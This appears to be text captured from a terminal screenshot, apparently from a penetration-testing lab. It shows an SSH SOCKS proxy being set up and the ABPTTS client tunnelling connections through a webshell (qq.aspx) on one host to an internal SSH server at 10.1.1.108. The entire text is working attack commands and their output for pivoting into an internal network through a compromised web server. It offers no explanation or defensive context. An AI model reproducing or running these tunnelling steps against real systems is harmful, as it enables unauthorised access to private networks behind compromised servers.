 root@kali:~# ssh -p 222 -qTfnN -D 0.0.0.0:1081 root@192.168.0.107
root@192.168.0.107's password:
root@kali: ~/Desktop/ABPTTS
root@kali:~/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u htt
p://192.168.0.98/qq.aspx -f 192.168.0.107:222/10.1.1.108:22
[2020-02-28 13:49:22.018395] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-28 13:49:22.018435]    --==[[       -  Client  -         ]]==--
[2020-02-28 13:49:22.018457]             Ben Lincoln, NCC Group
[2020-02-28 13:49:22.018479]            Version 1.0 - 2016-07-30
[2020-02-28 13:49:22.019432] Listener ready to forward connections from 192.168.
0.107:222 to 10.1.1.108:22 via http://192.168.0.98/qq.aspx
[2020-02-28 13:49:22.019452] Waiting for client connection to 192.168.0.107:222
[2020-02-28 13:51:08.084844] Client connected to 192.168.0.107:222
[2020-02-28 13:51:08.084963] Waiting for client connection to 192.168.0.107:222
[2020-02-28 13:51:08.085075] Connecting to 10.1.1.108:22 via http://192.168.0.98
/qq.aspx